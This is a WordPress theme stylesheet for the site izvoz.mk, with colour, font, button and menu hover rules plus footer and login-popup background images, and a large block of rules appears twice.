    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
